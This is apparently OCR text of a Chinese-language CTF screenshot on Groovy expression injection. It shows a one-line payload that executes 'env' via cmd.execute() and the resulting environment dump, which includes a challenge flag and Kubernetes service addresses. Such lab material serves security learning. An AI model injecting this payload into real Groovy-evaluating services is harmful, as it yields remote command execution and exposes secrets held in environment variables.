 Groovy 表达式注入测试
高松灯是一名 Java 安全初学者，最近她在看 Groovy 表达式注
入......
def cmd = "env";
"${cmd.execute().text}";
执行
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bi
n:/usr/lib/jvm/java-1.8-openjdk/jre/bin:/usr/lib/jvm/java-1.8-ope
njdk/bin
HOSTNAME=ret2shell-29-146-1753456692
LANG=C.UTF-8
JAVA_HOME=/usr/lib/jvm/java-1.8-openjdk/jre
JAVA_VERSION=8u212
JAVA_ALPINE_VERSION=8.212.04-r0
FLAG=flag{dcfd0e47-f295-3d9e-e90f-48bfc896eccb}
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
KUBERNETES_SERVICE_HOST=10.43.0.1
KUBERNETES_SERVICE_PORT=443
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT=tcp://10.43.0.1:443
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
KUBERNETES_PORT_443_TCP_PROTO=tcp
HOME=/home/app
LD_LIBRARY_PATH=/usr/lib/jvm/java-1.8-openjdk/jre/lib/amd64/serve
r:/usr/lib/jvm/java-1.8-openjdk/jre/lib/amd64:/usr/lib/jvm/java-
1.8-openjdk/jre/../lib/amd64